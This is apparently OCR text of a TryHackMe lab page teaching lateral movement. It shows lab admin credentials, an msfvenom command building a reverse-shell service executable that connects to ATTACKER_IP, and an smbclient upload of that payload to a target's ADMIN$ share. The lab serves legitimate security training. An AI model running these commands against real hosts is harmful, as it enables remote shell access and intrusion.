 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 09:41
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting 110%
If you haven't done so yet, click on the link and get credentials now. Once you have your credentials, connect to THMJMP2 via SSH:
ssh za\\<AD Username>@thmjmp2.za.tryhackme.com
For this exercise, we will assume we have already captured some credentials with administrative access:
User: ZA.TRYHACKME.COM\t1_leonard.summers
Password: EZpass4ever
We'll show how to use those credentials to move laterally to THMIIS using sc.exe. Feel free to try the other methods, as they all should work against THMIIS.
While we have already shown how to use sc to create a user on a remote system (by using net user), we can also upload any binary we'd like to execute and
associate it with the created service. However, if we try to run a reverse shell using this method, we will notice that the reverse shell disconnects immediately
after execution. The reason for this is that service executables are different to standard .exe files, and therefore non-service executables will end up being killed
by the service manager almost immediately. Luckily for us, msfvenom supports the exe-service format, which will encapsulate any payload we like inside a
fully functional service executable, preventing it from getting killed.
To create a reverse shell, we can use the following command:
Note: Since you will be sharing the lab with others, you'll want to use a different filename for your payload instead of "myservice.exe" to avoid overwriting
someone else's payload.
AttackBox
user@AttackBox$ msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=ATTACKER_IP LPORT=4444 -o myservice.exe
We will then proceed to use t1_leonard.summers credentials to upload our payload to the ADMIN$ share of THMIIS using smbclient from our AttackBox:
AttackBox
user@AttackBox$ smbclient -c 'put myservice.exe' -U t1_leonard.summers -W ZA.TRYHACKME.COM '//thmiis.za.tryhackme.com/admin$/' EZpass4ever
putting file myservice.exe as \myservice.exe (0.0 kb/s) (average 0.0 kb/s)
Once our executable is uploaded, we will set up a listener on the attacker's machine to receive the reverse shell from msfconsole: